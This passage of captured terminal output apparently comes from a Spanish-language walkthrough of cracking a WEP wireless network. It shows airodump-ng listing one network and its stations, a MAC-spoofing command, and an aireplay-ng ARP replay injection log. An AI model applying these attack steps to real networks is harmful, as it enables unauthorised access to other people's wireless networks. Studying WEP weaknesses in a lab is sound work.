 Capturando datos del canal: 6
CH 6 ][ Elapsed: 16 s ][ 2008-01-02 10:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1A:70:52:DE:47 41 96 160 483 29 6 48 WEP WEP OPN
BSSID STATION PWR Lost Packets Probes
00:1A:70:52:DE:47 00:02:44:93:4A:19 40 0 44
00:1A:70:52:DE:47 00:02:44:93:4A:AE 44 0 33
00:1A:70:52:DE:47 00:02:44:93:12:88 42 0 9
00:1A:70:52:DE:47 00:02:44:93:12:9E 46 0 45
00:1A:70:52:DE:47 00:02:44:93:4A:74 36 0 76
00:1A:70:52:DE:47 11:22:33:44:55:66 41 29 10277
Inyección: Host: 00:1A:70:52:DE:47
The interface MAC (00:04:E2:FB:9D:03) doesn't match the specified MAC (-h).
ifconfig ath0 hw ether 11:22:33:44:55:66
Saving ARP requests in replay_arp-0102-100434.cap
You should also start airodump-ng to capture replies.
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Read 15811 packets (got 1458 ARP requests), sent 17199 packets...(1023 pps)